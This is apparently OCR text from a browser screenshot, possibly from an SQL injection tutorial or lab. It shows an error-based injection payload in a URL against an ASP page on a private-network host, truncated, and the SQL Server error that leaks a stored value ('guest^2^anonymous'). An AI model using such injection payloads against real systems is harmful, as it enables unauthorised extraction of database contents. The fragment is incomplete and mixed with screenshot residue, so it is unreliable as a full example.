 http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnull(cast([use...
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1 isnu
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server error '80040e07'
Syntax error converting the nvarchar value 'guest^2^anonymous' to a column of data type int.
/sql.asp, line 6